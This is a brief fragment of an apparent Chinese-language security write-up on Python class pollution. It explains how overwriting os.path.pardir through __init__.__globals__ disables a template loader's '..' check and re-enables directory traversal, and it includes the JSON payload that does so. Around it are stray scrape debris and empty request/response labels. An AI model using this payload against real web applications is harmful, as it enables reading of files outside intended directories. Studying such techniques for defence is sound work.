 """Baseclass for all loaders.  Subclass this and override `get_source` to
先知社区
这个地方就是模板渲染的时候，防止目录穿梭进行的一个操作，而我们的os.path.pardir恰好是我们的..
所以会进行报错，所以我们如果把这个地方进行修改为除..外的任意值，我们就可以进行目录穿梭了。
payload={
    "__init__":{
        "__globals__":{
            "os":{
                "path":{
                    "pardir":","
                }
            }
        }
    }
}
请求
响应
Inspect